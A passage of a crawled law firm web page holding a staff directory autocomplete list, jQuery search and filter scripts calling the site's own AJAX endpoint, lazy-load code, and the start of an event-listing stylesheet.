Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-event.c04405809530af6a58cb01c5982b7ab6.css?ver=1.0.0
body_size: 6607
content:
.event-dates-listing{position:relative}.event-dates-listing .event-item{border-bottom:1px solid #d2d2d2;display:flex;gap:18px;padding:24px 0}.event-dates-listing .event-item__info{flex-grow:1;flex-shrink:1;padding-right:155px;position:relative}.event-dates-listing .event-item__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.event-dates-listing .event-item__title a{color:#000;text-decoration:none}.event-dates-listing .event-item__date-time{color:#000;font-size:.9375rem;font-weight:400}.event-dates-listing .event-item__date-time span+span:before{content:"-";display:inline-block;margin-right:4px}.event-dates-listing .event-item__action-buttons{bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:center;margin:auto;position:absolute;right:0;top:0}.event-dates-listing .event-item__action-buttons.multiple-buttons{padding-top:34px}.event-dates-listing .event-item__action-buttons .event-action-btn{justify-content:flex-end}.event-dates-listing .event-item__action-buttons .sign-up-button{font-weight:700}.event-dates-listing .event-item__link{color:#000;display:inline-block;font-size:.875rem;font-weight:700;margin-top:14px;text-decoration:none;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.event-dates-listing .event-item__title{font-size:1.125rem}}@media only screen and (max-width:599px){.event-dates-listing .event-item__info{padding-right:0}.event-dates-listing .event-item__title{font-size:1rem;line-height:1.3}.event-dates-listing .event-action-btn,.event-dates-listing .event-item__date-time{font-size:.875rem}.event-dates-listing .event-item__action-buttons{bottom:auto;margin:15px 0 0;position:relative;right:auto;top:auto}.event-dates-listing .event-item__action-buttons.multiple-buttons{padding-top:0}.event-dates-listing .event-item__action-buttons .event-action-btn{justify-content:flex-start}}.post-content-footer .social-share{margin-top:60px}.post-content-footer .social-share li{margin:0;padding:0}.post-content-footer .social-share li:before{display:none}.post-content-footer .post-content-footer__section{margin-top:40px}.post-content-footer .post-content-footer__section h6{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:27px}.post-content-footer .post-content-footer__section+.post-content-footer__section{border-top:1px solid #1b9dd4}@media only screen and (min-width:600px) and (max-width:1023px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}@media only screen and (max-width:599px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}.post-content-footer.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--blue.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.theme-colour--blue .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#1b9dd4}.post-content-footer.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--green.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.theme-colour--green .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#49a53a}.post-content-footer.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--pink.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.theme-colour--pink .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#ea99b8}.post-content-footer.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--yellow.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.theme-colour--yellow .post-content-footer 